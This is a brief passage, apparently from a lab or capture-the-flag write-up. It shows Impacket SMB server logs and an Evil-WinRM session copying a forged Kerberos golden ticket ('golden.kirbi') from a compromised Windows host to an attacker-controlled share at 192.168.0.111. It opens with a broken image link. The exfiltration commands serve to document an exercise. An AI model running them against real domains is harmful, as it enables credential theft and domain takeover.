 ❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.0.124,50481)
[*] AUTHENTICATE_MESSAGE (\,DC-COMPANY)
[*] User DC-COMPANY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
*Evil-WinRM* PS C:\Users\sromero\Desktop> copy golden.kirbi \\192.168.0.111\smbFolder\golden.kirbi
*Evil-WinRM* PS C:\Users\sromero\Desktop>